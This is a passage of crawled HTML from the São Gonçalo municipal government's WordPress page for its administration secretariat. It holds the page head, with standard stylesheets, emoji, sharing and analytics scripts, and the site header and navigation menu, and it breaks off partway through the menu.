

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/administracao/
body_size: 17715
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Secretaria Municipal de Administração"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/administracao/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768471190' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768471190' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/hammer.min.js?ver=2.4.1' id='responsive-lightbox-hammer-js-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"b660947260","preview":"false","postId":"13928","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/pages/13928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/administracao/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=13928' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fadministracao%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-13928 page-parent wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
